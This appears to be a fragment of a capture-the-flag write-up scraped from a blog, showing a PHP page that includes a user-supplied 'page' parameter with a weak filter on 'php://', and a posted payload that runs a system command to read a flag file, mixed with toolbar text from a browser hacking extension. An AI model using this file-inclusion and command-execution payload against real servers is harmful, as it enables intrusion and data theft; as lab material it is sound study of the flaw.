 Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php system("cat fl4gisisish3r3.php"); ?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
https://blog.csdn.net/nicesa